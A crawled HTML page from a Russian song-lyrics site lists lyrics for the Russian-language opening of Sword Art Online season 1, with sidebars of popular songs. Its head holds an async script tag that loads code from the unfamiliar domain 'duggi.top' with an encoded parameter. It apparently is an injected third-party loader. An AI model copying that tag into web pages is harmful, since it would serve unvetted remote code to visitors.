

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C/sword-art-online-%D0%BC%D0%B0%D1%81%D1%82%D0%B5%D1%80%D0%B0-%D0%BC%D0%B5%D1%87%D0%B0-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D0%BD%D0%B0-%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%BE%D0%BC-1-%D1%81%D0%B5%D0%B7%D0%BE%D0%BD
body_size: 6188
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Тексты песен Мастера меча онлайн На Русском 1 Сезон - читать онлайн. Слова песен Sword art online На Русском 1 Сезон</title>
	<meta name="description" content="Здесь представлены слова песен Мастера меча онлайн На Русском 1 Сезон, которые можно чиать онлайн или поделиться словами песен Sword art online На Русском 1 Сезон с друзьями.">
	<meta name="keywords" content="тексты песен Мастера меча онлайн На Русском 1 Сезон, текст песни, слова песен Sword art online На Русском 1 Сезон">
	
	<link rel='stylesheet' id='devion-style-css'  href='../themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='../themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='../themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='../themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='../themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='../themes/devion/js/form.js'></script>
	<script type='text/javascript' src='../themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">(Sword art online/Мастера меча онлайн) На Русском 1 Сезон</h1>
	</header>
	
	<div class="entry-content">
		
					<img src="../uploads/images/s/w/o/sword_art_online_mastera_mecha_onlajn_na_russkom_1_sezon.jpg" style="width: 250px;float: right;"/>
				
		<ul class="artists_list">
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="../uploads/images/s/w/o/sword_art_online_mastera_mecha_onlajn_na_russkom_1_sezon_mastera_mecha_onlajn_rus_2_opening.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/sword-art-online-%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80%d0%b0-%d0%bc%d0%b5%d1%87%d0%b0-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-1-%d1%81%d0%b5%d0%b7%d0%be%d0%bd_%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80%d0%b0-%d0%bc%d0%b5%d1%87%d0%b0-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%80%d1%83%d1%81-2-%d0%be%d0%bf%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3" >Sword art online На Русском 1 Сезон - Мастера меча онлайн Рус 2 Опенинг</a>
						
											</span>
				</li>
					</ul>
	</div>
</article>

										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c">Популярное за сутки</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e">Популярное за неделю</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bc%d0%b5%d1%81%d1%8f%d1%86">Популярное за месяц</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f">Популярное за все время</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3%d0%be%d0%b2%d1%8b%d0%b5">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/sinus-29hz-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d0%b8-%d1%81%d1%82%d0%b5%d0%ba%d0%bb%d0%be_%d0%b8%d0%bc%d1%8f-505-low-bass-by-dryunya" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/s/i/n/sinus_29hz_vremja_i_steklo_imja_505_low_bass_by_dryunya.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/sinus-29hz-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d0%b8-%d1%81%d1%82%d0%b5%d0%ba%d0%bb%d0%be_%d0%b8%d0%bc%d1%8f-505-low-bass-by-dryunya" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Sinus 29hz Время и Стекло - Имя 505 low bass by DryunyA</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b8%d1%80%d0%b0-%d0%b4%d1%83%d0%b1%d1%86%d0%be%d0%b2%d0%b0-%d0%ba%d0%be%d0%bc%d1%83-%d0%b7%d0%b0%d1%87%d0%b5%d0%bc_%d1%81%d0%bb%d0%be%d0%b2%d0%b0-%d0%b8-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0-%d0%b8-%d0%b4%d1%83%d0%b1%d1%86%d0%be%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/i/r/a/ira_dubtsova_komu_zachem_slova_i_muzika_i_dubtsova.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b8%d1%80%d0%b0-%d0%b4%d1%83%d0%b1%d1%86%d0%be%d0%b2%d0%b0-%d0%ba%d0%be%d0%bc%d1%83-%d0%b7%d0%b0%d1%87%d0%b5%d0%bc_%d1%81%d0%bb%d0%be%d0%b2%d0%b0-%d0%b8-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0-%d0%b8-%d0%b4%d1%83%d0%b1%d1%86%d0%be%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ира Дубцова-Кому?Зачем? - (слова и музыка.И.Дубцова</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/sinus-28hz-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d0%b8-%d1%81%d1%82%d0%b5%d0%ba%d0%bb%d0%be_%d0%b8%d0%bc%d1%8f-505-low-bass-by-dryunya" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/s/i/n/sinus_28hz_vremja_i_steklo_imja_505_low_bass_by_dryunya.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/sinus-28hz-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d0%b8-%d1%81%d1%82%d0%b5%d0%ba%d0%bb%d0%be_%d0%b8%d0%bc%d1%8f-505-low-bass-by-dryunya" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Sinus 28hz Время и Стекло - Имя 505 low bass by DryunyA</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d1%82%d0%b0%d1%82%d0%b0%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f_%d0%b8-%d1%82%d1%83%d0%b3%d0%b0%d0%bd-%d1%82%d0%b5%d0%bb-%d0%b8-%d0%bc%d0%b0%d1%82%d1%83%d1%80-%d1%82%d0%b5%d0%bb" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/n/a/r/narodnaja_tatarskaja_pesnja_i_tugan_tel_i_matur_tel.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d1%82%d0%b0%d1%82%d0%b0%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f_%d0%b8-%d1%82%d1%83%d0%b3%d0%b0%d0%bd-%d1%82%d0%b5%d0%bb-%d0%b8-%d0%bc%d0%b0%d1%82%d1%83%d1%80-%d1%82%d0%b5%d0%bb" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Народная татарская песня - И  туган тел, и матур тел.</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/sinus-26hz-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d0%b8-%d1%81%d1%82%d0%b5%d0%ba%d0%bb%d0%be_%d0%b8%d0%bc%d1%8f-505-low-bass-by-dryunya" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/s/i/n/sinus_26hz_vremja_i_steklo_imja_505_low_bass_by_dryunya.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/sinus-26hz-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d0%b8-%d1%81%d1%82%d0%b5%d0%ba%d0%bb%d0%be_%d0%b8%d0%bc%d1%8f-505-low-bass-by-dryunya" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Sinus 26hz Время и Стекло - Имя 505 low bass by DryunyA</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/ost-%d0%bf%d0%bb%d0%b0%d0%bd%d0%b5%d1%82%d0%b0-%d1%81%d0%be%d0%ba%d1%80%d0%be%d0%b2%d0%b8%d1%89_%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c-%d0%bc%d0%be%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/o/s/t/ost_planeta_sokrovish_zhizn_moja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/ost-%d0%bf%d0%bb%d0%b0%d0%bd%d0%b5%d1%82%d0%b0-%d1%81%d0%be%d0%ba%d1%80%d0%be%d0%b2%d0%b8%d1%89_%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c-%d0%bc%d0%be%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">OST Планета сокровищ - Жизнь Моя</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/sinus-25hz-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d0%b8-%d1%81%d1%82%d0%b5%d0%ba%d0%bb%d0%be_%d0%b8%d0%bc%d1%8f-505-low-bass-by-dryunya" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/s/i/n/sinus_25hz_vremja_i_steklo_imja_505_low_bass_by_dryunya.jpg" style="width: 50px;height: 50px;" />
				</a>
